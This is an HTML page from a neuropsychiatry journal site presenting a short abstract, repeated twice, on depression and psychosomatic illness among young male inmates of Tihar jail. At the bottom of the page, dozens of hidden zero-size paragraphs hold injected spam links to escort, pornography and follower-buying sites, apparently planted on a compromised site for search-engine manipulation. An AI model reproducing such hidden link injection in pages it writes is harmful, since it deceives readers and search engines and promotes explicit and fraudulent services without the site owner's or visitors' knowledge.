

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/peer-review/psychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html
body_size: 7878
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/psychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/peer-review/psychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Psychosomatic mental health issues in tihar jail male inmates (ages 18-24)</title>
<meta name="keywords" content="mental health issues">
<meta name="description" content="Psychosomatic mental health issues in tihar jail male inmates (ages 18-24), Prerna Kohli">
<link rel="canonical" href="https://www.jneuropsychiatry.org/peer-review/psychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html">
<meta name="citation_publisher" content="International Journal of Clinical Skills"/>
<meta name="citation_journal_title" content="">
<meta name="citation_title" content="Psychosomatic mental health issues in tihar jail male inmates (ages 18-24)">
<meta name="citation_author" content="Prerna Kohli"/>
<meta name="citation_year" content="2021">
<meta name="citation_volume" content="11">
<meta name="citation_issue" content="11">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_publication_date" content="2021/11/29"/>
<meta name="citation_firstpage" content="5">
<meta name="citation_lastpage" content="">
<meta name="citation_abstract" content="A prison, in general, is an extremely negative space from a psychological perspective. Research has indicated that effects of prisonization (institutionalization) are unique for everyone, and these can have serious negative impact on their postprison integration, but in almost all cases these negative effects are reversible. Tihar prison, New Delhi, India is the largest prison complex of South Asia and is styled as a correctional institution. Against a sanctioned capacity of 5200 inmates, the actual strength is around 12,000. While the goals and objective of the Tihar Jail are lofty, overcrowding, lack of modern facilities leads to multiple psychosomatic illnesses in the inmates during the period of incarceration. Another unfortunate reality is the extended and languishing prison stay of under-trials due to slow police investigation processes and even slower judicial systems. These under-trials have to suffer additional psychological stress as compared to the regular inmates because of the daily anxiety, uncertainty, helplessness, powerlessness, and despair involved. The National Mental Health Survey 2015-16, an all-India survey, has revealed that mental health has become a major issue in the country with 4 out of 10 women and 1 out of 10 men suffering from depression. My work with Tihar has shown that the number of cases of depression in the incarcerated exceeds the general population in the same socio-economic strata of society. There is a higher number of prisoners suffering from depression, anxiety and stress and the subsequent illness compared to the general population. My work has also shown that we need to treat these regular and under-trials inmates as highly vulnerable individuals and group therapy combined with some elements of individual counselling can go a long way in helping them integrate comfortably in society upon release. It has also shown that every prison can put in place systems/processes to achieve this without much financial investment. ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/psychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/psychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824.pdf.pdf">
<script type="text/javascript">
function openimage(theURL,winName,features)
{ 
	window.open(theURL,winName,features);
}
</script>
</head>
<body>
    <!--========== Recomended Conferences ==================-->
        <!--========== Recomended Conferences end==============-->    
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">

      <div class="col-xs-12 col-sm-9">
          <!-- Blog Grid -->
        <article class="blog-grid">
            <!-- Blog Grid Content -->
            <div class="blog-grid-content">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6">
                        <h1 class="text-muted" id="h1-cls"> Short Communication -  (2021)  Volume 11,  Issue 11 </h1>
                        </div>

                      <div class="col-xs-12 col-sm-6">
                          <ul class="list-inline blog-sidebar-tags pull-right" role="group" aria-label="...">
                                                    <li> <a href="https://www.jneuropsychiatry.org/peer-review/psychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824.pdf.pdf" title="View PDF" class="radius-50"><i class="fa fa-file-text-o" aria-hidden="true"></i> View PDF</a> </li>
                          <li> <a href="https://www.jneuropsychiatry.org/pdfdownload.php?download=peer-review/psychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824.pdf.pdf&aid=15163" title="Download PDF" class="radius-50"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> Download PDF</a> </li>
                                                    </ul>
                      </div>

                    </div>

                <h2 class="color-base">Psychosomatic mental health issues in tihar jail male inmates (ages 18-24)</h2>
                                  
                  <p>A prison, in general, is an extremely negative space from a psychological perspective. Research has indicated that effects of prisonization (institutionalization) are unique for everyone, and these can have serious negative impact on their postprison integration, but in almost all cases these negative effects are reversible. Tihar prison, New Delhi, India is the largest prison complex of South Asia and is styled as a correctional institution. Against a sanctioned capacity of 5200 inmates, the actual strength is around 12,000. While the goals and objective of the Tihar Jail are lofty, overcrowding, lack of modern facilities leads to multiple psychosomatic illnesses in the inmates during the period of incarceration. Another unfortunate reality is the extended and languishing prison stay of under-trials due to slow police investigation processes and even slower judicial systems. These under-trials have to suffer additional psychological stress as compared to the regular inmates because of the daily anxiety, uncertainty, helplessness, powerlessness, and despair involved. The National Mental Health Survey 2015-16, an all-India survey, has revealed that mental health has become a major issue in the country with 4 out of 10 women and 1 out of 10 men suffering from depression. My work with Tihar has shown that the number of cases of depression in the incarcerated exceeds the general population in the same socio-economic strata of society. There is a higher number of prisoners suffering from depression, anxiety and stress and the subsequent illness compared to the general population. My work has also shown that we need to treat these regular and under-trials inmates as highly vulnerable individuals and group therapy combined with some elements of individual counselling can go a long way in helping them integrate comfortably in society upon release. It has also shown that every prison can put in place systems/processes to achieve this without much financial investment.</p>                                    <h3>Abstract</h3>
                  <p>A prison, in general, is an extremely negative space from a psychological perspective. Research has indicated that effects of prisonization (institutionalization) are unique for everyone, and these can have serious negative impact on their postprison integration, but in almost all cases these negative effects are reversible. Tihar prison, New Delhi, India is the largest prison complex of South Asia and is styled as a correctional institution. Against a sanctioned capacity of 5200 inmates, the actual strength is around 12,000. While the goals and objective of the Tihar Jail are lofty, overcrowding, lack of modern facilities leads to multiple psychosomatic illnesses in the inmates during the period of incarceration. Another unfortunate reality is the extended and languishing prison stay of under-trials due to slow police investigation processes and even slower judicial systems. These under-trials have to suffer additional psychological stress as compared to the regular inmates because of the daily anxiety, uncertainty, helplessness, powerlessness, and despair involved. The National Mental Health Survey 2015-16, an all-India survey, has revealed that mental health has become a major issue in the country with 4 out of 10 women and 1 out of 10 men suffering from depression. My work with Tihar has shown that the number of cases of depression in the incarcerated exceeds the general population in the same socio-economic strata of society. There is a higher number of prisoners suffering from depression, anxiety and stress and the subsequent illness compared to the general population. My work has also shown that we need to treat these regular and under-trials inmates as highly vulnerable individuals and group therapy combined with some elements of individual counselling can go a long way in helping them integrate comfortably in society upon release. It has also shown that every prison can put in place systems/processes to achieve this without much financial investment.</p>                                     
            </div>
            <!-- End Blog Grid Content -->      
        </article>

      </div>  

      <div class="col-xs-12 col-sm-3">
               <!------qrcode--------->    
<div class="card shadow-sm sidebar mb-3" style="text-align:center; border:1px solid #ddd; padding-top:10%;">
    <div class="list-group list-group-flush qr_code_image">
    <img title="QR" src="https://chart.googleapis.com/chart?chs=185x185&cht=qr&chl=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fpsychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html&chld=M|0&icqrf=00b1e4" alt="Neuropsychiatry" />
    <!-- social icons-->
        <nav class="nav nav-pills social-icons-footer sidebar_social_icons a-pl-0" style="padding-left:10%;">
            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.facebook.com/sharer.php?s=100&amp;p[title]=Psychosomatic mental health issues in tihar jail male inmates (ages 18-24)&p[url]=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fpsychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html"><img src="https://www.jneuropsychiatry.org/assets/socials/facebook.png" alt="Facebook" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://web.whatsapp.com/send?text=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fpsychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/whatsapp.png" alt="Whatsapp" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fpsychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/linkedin.png" alt="Linkedin" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://twitter.com/share?text=Psychosomatic mental health issues in tihar jail male inmates (ages 18-24)&url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Fpsychosomatic-mental-health-issues-in-tihar-jail-male-inmates-ages-1824-15163.html" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/twitter.png" alt="Twitter" /></a>		
        </nav>
    <!-- end icons -->
    </div>	
</div>
 
<!------qrcode end--------->      

      </div>        
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
